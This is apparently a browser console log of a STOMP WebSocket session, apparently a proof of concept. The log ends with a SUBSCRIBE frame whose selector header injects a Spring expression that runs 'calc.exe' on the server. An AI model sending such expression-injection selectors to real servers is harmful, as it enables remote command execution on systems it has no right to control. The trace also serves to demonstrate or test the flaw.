 Opening Web Socket... stomp.min.js:8
Web Socket Opened... stomp.min.js:8
>>> CONNECT stomp.min.js:8
accept-version:1.1,1.0
heart-beat:10000,10000
<<< CONNECTED stomp.min.js:8
version:1.1
heart-beat:0,0
connected to server undefined stomp.min.js:8
Connected: CONNECTED VM194:7
heart-beat:0,0
version:1.1
>>> SUBSCRIBE stomp.min.js:8
selector:T(java.lang.Runtime).getRuntime().exec('calc.exe')
id:sub-0
destination:/topic/greetings